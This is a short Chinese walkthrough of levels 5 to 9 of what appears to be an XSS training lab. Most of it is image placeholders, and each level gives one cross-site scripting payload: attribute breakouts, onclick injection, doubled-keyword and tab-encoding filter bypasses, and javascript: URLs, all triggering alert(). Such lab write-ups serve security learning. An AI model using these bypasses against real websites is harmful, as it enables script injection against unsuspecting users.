



第五关

构造payload:"><a href="javascript:alert()">123</a>//





第六关

构造payload:" Onclick=alert() "





第七关

构造payload:" oonnclick=alert() "



第八关

在url中构造payload:javascr%09ipt:alert()

也可以用html实体编码替换script中的一个字符来绕过(方法很多,不演示)





第九关

构造payload:javascript:alert('http://')

